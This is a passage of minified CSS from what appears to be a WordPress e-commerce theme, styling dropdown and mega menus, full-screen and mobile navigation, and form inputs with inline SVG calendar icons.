.dropdown-html-placeholder{background-color:rgba(0,0,0,.6)}.sub-menu-dropdown.color-scheme-light .dropdown-html-placeholder:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.menu-simple-dropdown .sub-menu-dropdown,.menu-simple-dropdown .sub-sub-menu{padding-top:10px;padding-bottom:10px;width:200px}.menu-simple-dropdown .sub-menu-dropdown>.container{padding:0;width:auto}.menu-simple-dropdown .sub-sub-menu{position:absolute;top:0;left:100%;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.menu-simple-dropdown li{position:relative;display:block;margin-bottom:0}.menu-simple-dropdown li a{position:relative;display:block;padding-top:10px;padding-right:22px;padding-bottom:10px;padding-left:22px;word-break:break-word;font-size:14px;line-height:20px}.menu-simple-dropdown li:last-child>a{border-bottom:none}.menu-simple-dropdown .menu-item-has-children>a{padding-right:30px}.menu-simple-dropdown .menu-item-has-children>a:after{position:absolute;top:50%;right:20px;margin-top:-7px;color:rgba(82,82,82,.45);font-family:FontAwesome;line-height:14px;content:"\f105"}.menu-simple-dropdown .color-scheme-light .sub-sub-menu{background-color:#101010}.menu-simple-dropdown .color-scheme-light .menu-item-has-children>a:after{color:rgba(255,255,255,.6)}.menu-item-design-sized .sub-menu-dropdown{padding-top:30px;padding-right:35px;padding-left:35px}.menu-item-design-sized .sub-menu-dropdown>.container{padding:0;width:auto}.menu-item-design-full-width .sub-menu-dropdown{padding-top:30px;width:100vw}.platform-Windows .menu-item-design-full-width .sub-menu-dropdown{padding-left:17px}.menu-mega-dropdown .sub-menu{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.menu-mega-dropdown .sub-menu>li{flex:0 0 220px;margin-bottom:25px;padding-right:15px;padding-left:15px;max-width:220px}.menu-mega-dropdown .vc_row .sub-menu>li{flex:0 0 100%;max-width:100%}.woodmart-widget .menu-mega-dropdown .sub-menu>li{margin-bottom:25px}.woodmart-widget .menu-mega-dropdown .sub-sub-menu li{margin-bottom:0}.mega-menu-list>li>a{color:#2d2a2a}.mega-menu-list .sub-sub-menu li a{color:#777}.color-scheme-light .mega-menu-list>li>a{color:#FFF}.color-scheme-light .mega-menu-list>li>a:hover{color:rgba(255,255,255,.8)}.color-scheme-light .mega-menu-list .sub-sub-menu li a{color:rgba(255,255,255,.6)}.color-scheme-light .mega-menu-list .sub-sub-menu li a:hover{color:#FFF}.create-nav-msg{display:block;font-size:16px}.create-nav-msg a{font-weight:600}.woodmart-navigation .menu{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap}.woodmart-navigation .menu li a i{margin-right:7px;font-size:115%}.woodmart-navigation .category-icon{display:inline-block;margin-right:7px;max-height:18px}.woodmart-navigation .item-level-0>a{display:flex;align-items:center;flex-direction:row;padding-right:10px;padding-left:10px;text-transform:uppercase;letter-spacing:.2px;line-height:1}.woodmart-navigation .item-level-0>a .menu-label{left:calc(100% - 30px);margin-left:0}.woodmart-navigation .item-level-0.menu-item-has-children{position:relative}.woodmart-navigation .item-level-0.menu-item-has-children>a{position:relative}.woodmart-navigation .item-level-0.menu-item-has-children>a:after{margin-left:4px;color:rgba(82,82,82,.45);font-weight:400;font-style:normal;font-size:100%;font-family:FontAwesome;content:"\f107"}.woodmart-navigation .item-level-0.menu-item-has-children>a .menu-label{left:calc(100% - 38px)}.woodmart-navigation.menu-center{text-align:center}.woodmart-navigation.menu-right{text-align:right}.woodmart-navigation.menu-left{text-align:left}.main-nav{flex:1 1 auto}.main-nav .item-level-0>a{height:40px;font-weight:600;font-size:13px}.main-nav .item-level-0.callto-btn>a{margin-right:10px;margin-left:10px;height:auto!important;color:#FFF!important;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.main-nav .item-level-0.callto-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.main-nav .item-level-0.callto-btn>a:hover{text-decoration:none}.main-nav .item-level-0.callto-btn>a:focus{outline:0}.main-nav .item-level-0.callto-btn>a:after{content:none}.main-nav .item-level-0.callto-btn>a .nav-link-text:after{content:none}.whb-secondary-menu{flex:1 1 auto}.whb-secondary-menu .item-level-0>a{height:40px;font-weight:600;font-size:13px}.whb-secondary-menu .menu-simple-dropdown .sub-menu-dropdown,.whb-secondary-menu .menu-simple-dropdown .sub-sub-menu{width:165px}.whb-secondary-menu .menu-simple-dropdown li a{padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px}.whb-secondary-menu .menu-simple-dropdown li.menu-item-has-children>a{padding-right:20px}.whb-secondary-menu .menu-simple-dropdown li.menu-item-has-children:after{right:15px}.whb-top-bar .whb-secondary-menu .item-level-0>a{font-weight:400;font-size:12px}.navigation-style-underline .nav-link-text{line-height:1.2}.navigation-style-bordered .item-level-0,.navigation-style-separated .item-level-0{display:flex;flex-direction:row}.navigation-style-bordered .item-level-0:not(:last-child):after,.navigation-style-separated .item-level-0:not(:last-child):after{content:"";border-right:1px solid}.woodmart-dark .whb-color-light .navigation-style-bordered .item-level-0:not(:last-child):after,.woodmart-dark .whb-color-light .navigation-style-separated .item-level-0:not(:last-child):after{border-color:rgba(255,255,255,.15)}.navigation-style-separated .item-level-0{align-items:center}.navigation-style-separated .item-level-0:not(:last-child):after{height:18px}.navigation-style-bordered .item-level-0{align-items:stretch}.vertical-navigation{position:relative}.vertical-navigation .menu{display:flex;align-items:stretch;flex-direction:column;border:1px solid rgba(129,129,129,.2);background-color:#FFF}.vertical-navigation .item-level-0{display:block;margin-bottom:0;border-bottom:1px solid rgba(129,129,129,.15)}.vertical-navigation .item-level-0>a{padding:12px 18px;color:#333;text-transform:none;font-weight:600;font-size:14px;line-height:20px}.vertical-navigation .item-level-0.menu-item-has-children:not(.menu-simple-dropdown){position:static}.vertical-navigation .item-level-0.menu-item-has-children>a{padding-right:25px}.vertical-navigation .item-level-0.menu-item-has-children>a:after{position:absolute;top:50%;right:20px;margin-top:-7px;margin-left:0;font-size:14px;line-height:14px;content:"\f105"}.vertical-navigation .item-level-0:last-child{border-bottom:none}.vertical-navigation .item-level-0:hover>a{background-color:#F9F9F9;color:#494949}.vertical-navigation .sub-menu-dropdown{top:0;left:100%}.vertical-navigation .menu-item-design-full-width .sub-menu-dropdown{padding-top:30px;padding-right:35px;padding-left:35px;width:800px}.vertical-navigation .menu-item-design-full-width .sub-menu-dropdown>.container{padding:0;width:auto}.dropdowns-color-light .header-categories-nav .menu,.woodmart-dark .vertical-navigation .menu{border-color:rgba(255,255,255,.15);background-color:#101010}.dropdowns-color-light .header-categories-nav .item-level-0,.woodmart-dark .vertical-navigation .item-level-0{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .header-categories-nav .item-level-0 a,.woodmart-dark .vertical-navigation .item-level-0 a{color:#FFF}.dropdowns-color-light .header-categories-nav .item-level-0.menu-item-has-children>a:after,.woodmart-dark .vertical-navigation .item-level-0.menu-item-has-children>a:after{color:rgba(255,255,255,.6)}.dropdowns-color-light .header-categories-nav .item-level-0:hover>a,.woodmart-dark .vertical-navigation .item-level-0:hover>a{background-color:rgba(255,255,255,.05);color:#FFF}.full-screen-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;z-index:400;visibility:hidden;overflow:hidden;overflow-y:scroll;padding-top:80px;padding-bottom:80px;background-color:rgba(0,0,0,.9);text-align:center;opacity:0;transition:visibility .2s ease,opacity .2s ease}.full-screen-wrapper:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.full-screen-wrapper .full-screen-inner{display:inline-block;max-width:700px;width:100%;vertical-align:middle;text-align:left}.full-screen-wrapper .create-nav-msg{color:rgba(255,255,255,.8);text-align:center}.full-screen-wrapper .create-nav-msg a{color:rgba(255,255,255,.9)}.full-screen-wrapper .create-nav-msg a:hover{color:#FFF}.platform-Windows .full-screen-wrapper{margin-right:-18px}.platform-Windows.browser-Edge .full-screen-wrapper{margin-right:-13px}.icon-sub-fs{position:absolute;top:9px;right:0;z-index:10;width:55px;height:55px;color:#FFF;text-align:center;font-size:0;line-height:55px;cursor:pointer;transition:color .3s ease,background-color .3s ease}.icon-sub-fs:after{display:inline-block;font-weight:400;font-size:18px;font-family:FontAwesome;transition:opacity .3s ease;content:"\f107"}.icon-sub-fs.up-icon,.icon-sub-fs:hover{background-color:rgba(255,255,255,.04)}.icon-sub-fs.up-icon:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.full-screen-nav .menu{display:flex}.full-screen-nav .item-level-0{flex:1 1 100%;max-width:100%;width:100%}.full-screen-nav .item-level-0>a{justify-content:center;overflow:hidden;padding-top:25px;padding-bottom:25px;text-align:center;font-weight:600;font-size:22px!important}.full-screen-nav .item-level-0>a .category-icon,.full-screen-nav .item-level-0>a i,.full-screen-nav .item-level-0>a>span{display:inline-block;transition:-webkit-transform .4s cubic-bezier(.165,.84,.44,1) .2s;transition:transform .4s cubic-bezier(.165,.84,.44,1) .2s;transition:transform .4s cubic-bezier(.165,.84,.44,1) .2s,-webkit-transform .4s cubic-bezier(.165,.84,.44,1) .2s;-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0)}.full-screen-nav .item-level-0>a .menu-label{bottom:70%;left:50%!important}.full-screen-nav .item-level-0.menu-item-has-children>a:after{content:none}.full-screen-nav .item-level-0>.icon-sub-fs:after{opacity:0}.full-screen-nav .sub-menu-dropdown{position:static;display:none;visibility:visible;background-color:transparent;box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.full-screen-nav .sub-menu-open>.sub-menu-dropdown{display:block;-webkit-animation:wd-fadeIn .6s ease;animation:wd-fadeIn .6s ease}.full-screen-nav .menu-simple-dropdown li a{font-size:16px}.full-screen-nav .menu-simple-dropdown .sub-menu-dropdown{text-align:center}.full-screen-nav .menu-simple-dropdown .sub-menu-dropdown .icon-sub-fs{top:0;height:40px;line-height:40px}.full-screen-nav .menu-simple-dropdown .sub-menu-dropdown,.full-screen-nav .menu-simple-dropdown .sub-sub-menu{margin:0 auto;padding-top:0;padding-bottom:0;width:auto}.full-screen-nav .menu-simple-dropdown .sub-sub-menu{position:static;display:none;visibility:visible;background-color:transparent!important;box-shadow:none;opacity:1;-webkit-transform:none;transform:none}.full-screen-nav .menu-simple-dropdown .sub-menu-open>.sub-sub-menu{display:block;-webkit-animation:wd-fadeIn .6s ease;animation:wd-fadeIn .6s ease}.full-screen-nav .menu-simple-dropdown .menu-item-has-children>a{padding-right:22px}.full-screen-nav .menu-simple-dropdown .menu-item-has-children>a:after{content:none}.full-screen-nav .menu-mega-dropdown .sub-menu{text-align:center}.full-screen-nav .menu-mega-dropdown .sub-menu>li{flex:0 0 33.3%;max-width:33.3%}.full-screen-nav .menu-mega-dropdown .sub-menu>li>a{font-size:16px}.full-screen-nav .menu-mega-dropdown .vc_row .sub-menu>li{flex:0 0 100%;max-width:100%}.full-screen-nav .menu-mega-dropdown .sub-sub-menu li a{font-size:16px}.full-screen-nav .menu-mega-dropdown .sub-menu-dropdown{width:auto!important}.full-screen-nav .menu-item-design-full-width .sub-menu-dropdown{padding-top:10px;padding-left:0}.full-screen-nav .menu-item-design-sized .sub-menu-dropdown{margin:0 auto;padding-top:10px;padding-right:0;padding-left:0}.full-screen-nav .menu-simple-dropdown li a{color:rgba(255,255,255,.6)}.full-screen-nav .menu-simple-dropdown li a:hover{color:#FFF}.full-screen-menu-open{overflow:hidden}.full-screen-menu-open .full-screen-wrapper{visibility:visible;opacity:1;transition:visibility .3s ease,opacity .3s ease}.full-screen-menu-open .item-level-0>a .category-icon,.full-screen-menu-open .item-level-0>a i,.full-screen-menu-open .item-level-0>a>span{-webkit-transform:none;transform:none}.full-screen-menu-open .item-level-0>.icon-sub-fs:after{opacity:1}.full-screen-menu-open .item-level-0:nth-child(1)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(1)>a i,.full-screen-menu-open .item-level-0:nth-child(1)>a>span{transition-delay:.2s}.full-screen-menu-open .item-level-0:nth-child(1)>.icon-sub-fs:after{transition-delay:.3s}.full-screen-menu-open .item-level-0:nth-child(2)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(2)>a i,.full-screen-menu-open .item-level-0:nth-child(2)>a>span{transition-delay:.3s}.full-screen-menu-open .item-level-0:nth-child(2)>.icon-sub-fs:after{transition-delay:.4s}.full-screen-menu-open .item-level-0:nth-child(3)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(3)>a i,.full-screen-menu-open .item-level-0:nth-child(3)>a>span{transition-delay:.4s}.full-screen-menu-open .item-level-0:nth-child(3)>.icon-sub-fs:after{transition-delay:.5s}.full-screen-menu-open .item-level-0:nth-child(4)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(4)>a i,.full-screen-menu-open .item-level-0:nth-child(4)>a>span{transition-delay:.5s}.full-screen-menu-open .item-level-0:nth-child(4)>.icon-sub-fs:after{transition-delay:.6s}.full-screen-menu-open .item-level-0:nth-child(5)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(5)>a i,.full-screen-menu-open .item-level-0:nth-child(5)>a>span{transition-delay:.6s}.full-screen-menu-open .item-level-0:nth-child(5)>.icon-sub-fs:after{transition-delay:.7s}.full-screen-menu-open .item-level-0:nth-child(6)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(6)>a i,.full-screen-menu-open .item-level-0:nth-child(6)>a>span{transition-delay:.7s}.full-screen-menu-open .item-level-0:nth-child(6)>.icon-sub-fs:after{transition-delay:.8s}.full-screen-menu-open .item-level-0:nth-child(7)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(7)>a i,.full-screen-menu-open .item-level-0:nth-child(7)>a>span{transition-delay:.8s}.full-screen-menu-open .item-level-0:nth-child(7)>.icon-sub-fs:after{transition-delay:.9s}.full-screen-menu-open .item-level-0:nth-child(8)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(8)>a i,.full-screen-menu-open .item-level-0:nth-child(8)>a>span{transition-delay:.9s}.full-screen-menu-open .item-level-0:nth-child(8)>.icon-sub-fs:after{transition-delay:1s}.full-screen-menu-open .item-level-0:nth-child(9)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(9)>a i,.full-screen-menu-open .item-level-0:nth-child(9)>a>span{transition-delay:1s}.full-screen-menu-open .item-level-0:nth-child(9)>.icon-sub-fs:after{transition-delay:1.1s}.full-screen-menu-open .item-level-0:nth-child(10)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(10)>a i,.full-screen-menu-open .item-level-0:nth-child(10)>a>span{transition-delay:1.1s}.full-screen-menu-open .item-level-0:nth-child(10)>.icon-sub-fs:after{transition-delay:1.2s}.full-screen-menu-open .item-level-0:nth-child(11)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(11)>a i,.full-screen-menu-open .item-level-0:nth-child(11)>a>span{transition-delay:1.2s}.full-screen-menu-open .item-level-0:nth-child(11)>.icon-sub-fs:after{transition-delay:1.3s}.full-screen-menu-open .item-level-0:nth-child(12)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(12)>a i,.full-screen-menu-open .item-level-0:nth-child(12)>a>span{transition-delay:1.3s}.full-screen-menu-open .item-level-0:nth-child(12)>.icon-sub-fs:after{transition-delay:1.4s}.full-screen-menu-open .item-level-0:nth-child(12)+li>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(12)+li>a i,.full-screen-menu-open .item-level-0:nth-child(12)+li>a>span{transition-delay:1.3s}.full-screen-menu-open .item-level-0:nth-child(12)+li>.icon-sub-fs:after{transition-delay:1.4s}.mobile-nav .searchform{z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;height:70px;border:none;font-weight:600}.mobile-nav .search-results-wrapper .woodmart-scroll{position:static}.mobile-nav .search-results-wrapper .woodmart-scroll-content{max-height:60vh}.mobile-nav .autocomplete-suggestion{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.mobile-nav .create-nav-msg{padding:20px;border-bottom:1px solid}.dropdowns-color-light .mobile-nav .create-nav-msg{border-color:rgba(255,255,255,.15);color:rgba(255,255,255,.8)}.site-mobile-menu li{position:relative;display:block}.site-mobile-menu li a{display:flex;align-items:center;flex-direction:row;padding-top:5px;padding-right:20px;padding-bottom:5px;padding-left:20px;min-height:50px;border-bottom:1px solid rgba(129,129,129,.2);color:#2d2a2a;text-transform:uppercase;letter-spacing:.2px;font-weight:600;font-size:13px;line-height:1.3}.site-mobile-menu li a .category-icon{margin-right:7px;max-height:19px}.site-mobile-menu li a i{margin-right:7px;font-size:115%}.site-mobile-menu li.opener-page>a,.site-mobile-menu li:active>a{background-color:rgba(0,0,0,.04)}.site-mobile-menu li.menu-item-has-children>a{padding-right:60px}.site-mobile-menu li.menu-item-has-block>a{padding-right:20px}.site-mobile-menu li.menu-item-has-block>.icon-sub-menu{display:none}.site-mobile-menu .sub-menu-dropdown{position:static;visibility:visible;margin:0;padding:0;width:auto;background:0 0;box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.site-mobile-menu .sub-menu-dropdown:after{content:none}.site-mobile-menu .sub-menu-dropdown .container{padding-right:0;padding-left:0;width:auto}.site-mobile-menu .sub-menu,.site-mobile-menu .sub-sub-menu{display:none}.site-mobile-menu .sub-menu li a{color:#777;text-transform:none;font-size:14px}.site-mobile-menu .menu-item-has-children:after{content:none}.site-mobile-menu .my-account-with-username>a strong{margin-left:5px}.site-mobile-menu .my-account-with-text>a:before{display:inline-block;margin-right:7px;letter-spacing:0;font-size:12px;line-height:1;content:"\f11e";font-family:woodmart-font}.site-mobile-menu .menu-item-register>a{padding-right:20px!important}.site-mobile-menu .menu-item-register>.icon-sub-menu{display:none}.site-mobile-menu .menu-item-compare>a:before,.site-mobile-menu .menu-item-wishlist>a:before{display:inline-block;margin-right:7px;letter-spacing:0;font-size:12px;line-height:1}.site-mobile-menu .menu-item-wishlist>a:before{content:"\f108";font-family:woodmart-font}.site-mobile-menu .menu-item-compare>a:before{content:"\f122";font-family:woodmart-font}.dropdowns-color-light .site-mobile-menu li a{border-color:rgba(255,255,255,.15);color:#FFF}.dropdowns-color-light .site-mobile-menu li.opener-page>a,.dropdowns-color-light .site-mobile-menu li:active>a{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .site-mobile-menu .sub-menu li a{color:rgba(255,255,255,.8)}.mobile-nav-tabs{border-bottom:1px solid rgba(129,129,129,.2);background-color:rgba(0,0,0,.04)}.mobile-nav-tabs>ul{display:flex;align-items:stretch;flex-direction:row}.mobile-nav-tabs .mobile-tab-title{position:relative;flex:1 0 50%;padding:18px 15px;max-width:50%;width:50%;color:#909090;text-align:center;text-transform:uppercase;letter-spacing:.3px;font-weight:900;font-size:14px;line-height:1.3;cursor:pointer;transition:background-color .25s ease,color .25s ease}.mobile-nav-tabs .mobile-tab-title:after{content:'';position:absolute;top:100%;left:0;margin-top:-1px;width:0;height:2px;transition:width .25s ease}.mobile-nav-tabs .mobile-pages-title:after{right:0;left:auto}.mobile-nav-tabs .active{background-color:rgba(0,0,0,.05);color:#333}.mobile-nav-tabs .active:after{width:100%}.dropdowns-color-light .mobile-nav-tabs{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.9)}.dropdowns-color-light .mobile-nav-tabs .mobile-tab-title{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav-tabs .active{background-color:rgba(0,0,0,.3);color:#FFF}.mobile-menu-tab{display:none;-webkit-animation:wd-fadeIn 1s ease;animation:wd-fadeIn 1s ease}.mobile-menu-tab.active{display:block}.icon-sub-menu{position:absolute;top:0;right:0;padding-right:0;width:50px;height:50px;border-left:1px solid rgba(129,129,129,.2);color:#2d2a2a;text-align:center;line-height:50px;cursor:pointer;transition:background-color .25s ease,color .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.icon-sub-menu:after{display:inline-block;font-weight:700;font-size:12px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;content:"\f110";font-family:woodmart-font}.icon-sub-menu.up-icon{color:#FFF}.icon-sub-menu.up-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.dropdowns-color-light .icon-sub-menu{border-color:rgba(255,255,255,.15);color:#FFF}input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=date],select,textarea{padding:0 15px;max-width:100%;width:100%;height:42px;border:2px solid rgba(129,129,129,.2);border-radius:0;background-color:transparent;box-shadow:none;vertical-align:middle;font-size:14px;transition:border-color .5s ease}input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=date]:focus,select:focus,textarea:focus{outline:0;border-color:rgba(129,129,129,.3);transition:border-color .4s ease}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=radio],input[type=checkbox]{box-sizing:border-box;margin-top:0;margin-right:5px;padding:0;vertical-align:middle}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=date]::-webkit-inner-spin-button{display:none}input[type=date]::-webkit-calendar-picker-indicator{opacity:0}input[type=date]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}html:not(.browser-Firefox) input[type=date]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.3)' data-name='calendar' width='24' height='24' viewBox='0 0 236 220'><path d='M211.6 24H184V10a10 10 0 0 0-20 0v14H72V10a10 10 0 0 0-20 0v14H24.4C10.95 24 0 35.5 0 49.64v144.72C0 208.5 10.95 220 24.4 220h187.2c13.45 0 24.4-11.5 24.4-25.64V49.64C236 35.5 225.05 24 211.6 24zM24.4 44H52v10a10 10 0 0 0 20 0V44h92v10a10 10 0 0 0 20 0V44h27.6c2.38 0 4.4 2.59 4.4 5.64V80H20V49.64c0-3.05 2-5.64 4.4-5.64zm187.2 156H24.4c-2.38 0-4.4-2.59-4.4-5.64V100h196v94.36c0 3.05-2 5.64-4.4 5.64z'/></svg>");background-position:right 15px top 50%;background-size:auto 15px;background-repeat:no-repeat}html:not(.browser-Firefox) .color-scheme-light input[type=date],html:not(.browser-Firefox) .woodmart-dark input[type=date]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' id='calendar' fill='rgba(255, 255, 255, 0.6)' data-name='calendar' width='24' height='24' viewBox='0 0 236 220'> <title>cal</title> <path d='M211.6,24H184V10a10,10,0,0,0-20,0V24H72V10a10,10,0,0,0-20,0V24H24.4C10.95,24,0,35.5,0,49.64V194.36C0,208.5,10.95,220,24.4,220H211.6c13.45,0,24.4-11.5,24.4-25.64V49.64C236,35.5,225.05,24,211.6,24ZM24.4,44H52V54a10,10,0,0,0,20,0V44h92V54a10,10,0,0,0,20,0V44h27.6c2.38,0,4.4,2.59,4.4,5.64V80H20V49.64C20,46.59,22,44,24.4,44ZM211.6,200H24.4c-2.38,0-4.4-2.59-4.4-5.64V100H216v94.36C216,197.41,214,200,211.6,200Z'/></svg>")}textarea{overflow:auto;padding:10px 15px;min-height:190px}select{padding-right:30px;background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}select::-ms-expand{display:none}input:-webkit-autofill{border-color:#E6E6E6;-webkit-box-shadow:0 0 0 1000px #FFF inset;-webkit-text-fill-color:#777}input:focus:-webkit-autofill{border-color:#D9D9D9}.color-scheme-light input[type=text],.color-scheme-light input[type=email],.color-scheme-light input[type=password],.color-scheme-light input[type=search],.color-scheme-light input[type=number],.color-scheme-light input[type=url],.color-scheme-light input[type=tel],.color-scheme-light input[type=date],.color-scheme-light select,.color-scheme-light textarea,.woodmart-dark input[type=text],.woodmart-dark input[type=email],.woodmart-dark input[type=password],.woodmart-dark input[type=search],.woodmart-dark input[type=number],.woodmart-dark input[type=url],.woodmart-dark input[type=tel],.woodmart-dark input[type=date],.woodmart-dark select,.woodmart-dark textarea{background-color:transparent;box-shadow:none;color:#FFF}.color-scheme-light select option,.woodmart-dark select option{background-color:#101010;color:rgba(255,255,255,.8)}.color-scheme-light input[type=date]::-webkit-clear-button,.woodmart-dark input[type=date]::-webkit-clear-button{opacity:.6;-webkit-filter:grayscale(100%) invert(100%) saturate(800%);filter:grayscale(100%) invert(100%) saturate(800%)}.color-scheme-light ::-webkit-input-placeholder,.woodmart-dark ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light ::-moz-placeholder,.woodmart-dark ::-moz-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light :-moz-placeholder,.woodmart-dark :-moz-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light :-ms-input-placeholder,.woodmart-dark :-ms-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light input[type=text],.color-scheme-light input[type=email],.color-scheme-light input[type=password],.color-scheme-light input[type=search],.color-scheme-light input[type=number],.color-scheme-light input[type=url],.color-scheme-light input[type=tel],.color-scheme-light input[type=date],.color-scheme-light select,.color-scheme-light textarea{border-color:rgba(255,255,255,.25)}.color-scheme-light input[type=text]:focus,.color-scheme-light input[type=email]:focus,.color-scheme-light input[type=password]:focus,.color-scheme-light input[type=search]:focus,.color-scheme-light input[type=number]:focus,.color-scheme-light input[type=url]:focus,.color-scheme-light input[type=tel]:focus,.color-scheme-light input[type=date]:focus,.color-scheme-light select:focus,.color-scheme-light textarea:focus{border-color:rgba(255,255,255,.5)}.woodmart-dark input[type=text],.woodmart-dark input[type=email],.woodmart-dark input[type=password],.woodmart-dark input[type=search],.woodmart-dark input[type=number],.woodmart-dark input[type=url],.woodmart-dark input[type=tel],.woodmart-dark input[type=date],.woodmart-dark select,.woodmart-dark textarea{border-color:rgba(255,255,255,.15)}.woodmart-dark input[type=text]:focus,.woodmart-dark input[type=email]:focus,.woodmart-dark input[type=password]:focus,.woodmart-dark input[type=search]:focus,.woodmart-dark input[type=number]:focus,.woodmart-dark input[type=url]:focus,.woodmart-dark input[type=tel]:focus,.woodmart-dark input[type=date]:focus,.woodmart-dark select:focus,.woodmart-dark textarea:focus{border-color:rgba(255,255,255,.4)}.form-border-width-1 input[type=text],.form-border-width-1 input[type=email],.form-border-width-1 input[type=password],.form-border-width-1 input[type=search],.form-border-width-1 input[type=number],.form-border-width-1 input[type=url],.form-border-width-1 input[type=tel],.form-border-width-1 input[type=date],.form-border-width-1 select,.form-border-width-1 textarea{border-width:1px}.form-border-width-1 .quantity input[type=button]{border-width:1px}.form-border-width-1 .select2-container .select2-dropdown{border-width:1px}.form-border-width-1 .select2-container--default .select2-selection{border-width:1px}.form-border-width-1 .select2-container--default .select2-search--dropdown{border-width:1px}.form-border-width-1 .select2-container--default .select2-search--dropdown .select2-search__field{border-width:1px}.form-border-width-1 .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:1px}.form-border-width-1 .search-by-category{top:1px}.form-border-width-1 .search-by-category .input-dropdown-inner{height:44px;line-height:44px}.form-border-width-1 .woodmart-pf-title{border-width:1px}.form-style-rounded input[type=text],.form-style-rounded input[type=email],.form-style-rounded input[type=password],.form-style-rounded input[type=search],.form-style-rounded input[type=number],.form-style-rounded input[type=url],.form-style-rounded input[type=tel],.form-style-rounded input[type=date],.form-style-rounded select{border-radius:30px}.form-style-rounded textarea{border-radius:20px}.form-style-rounded .quantity input[type=number]{border-radius:0}.form-style-rounded .quantity .minus{border-top-left-radius:30px;border-bottom-left-radius:30px}.form-style-rounded .quantity .plus{border-top-right-radius:30px;border-bottom-right-radius:30px}.form-style-rounded .select2-container--default .select2-selection{border-radius:20px}.form-style-rounded .select2-container--default input[type=text]{border-radius:0}.form-style-rounded .search-results-wrapper .woodmart-scroll{right:20px;left:20px}.form-style-rounded .woodmart-search-dropdown .woodmart-scroll{right:0;left:0}.form-style-rounded .woocommerce-ordering select{border-radius:0}.form-style-rounded .woodmart-pf-title{border-radius:30px}.form-style-rounded .woodmart-pf-dropdown{right:20px;left:20px}.form-style-semi-rounded input[type=text],.form-style-semi-rounded input[type=email],.form-style-semi-rounded input[type=password],.form-style-semi-rounded input[type=search],.form-style-semi-rounded input[type=number],.form-style-semi-rounded input[type=url],.form-style-semi-rounded input[type=tel],.form-style-semi-rounded input[type=date],.form-style-semi-rounded select{border-radius:5px}.form-style-semi-rounded textarea{border-radius:5px}.form-style-semi-rounded .quantity input[type=number]{border-radius:0}.form-style-semi-rounded .quantity .minus{border-top-left-radius:5px;border-bottom-left-radius:5px}.form-style-semi-rounded .quantity .plus{border-top-right-radius:5px;border-bottom-right-radius:5px}.form-style-semi-rounded .select2-container--default .select2-selection{border-radius:5px}.form-style-semi-rounded .search-results-wrapper .woodmart-scroll{right:5px;left:5px}.form-style-semi-rounded .woodmart-search-dropdown .woodmart-scroll{right:0;left:0}.form-style-semi-rounded .woocommerce-ordering select{border-radius:0}.form-style-semi-rounded .woodmart-pf-title{border-radius:5px}.form-style-semi-rounded 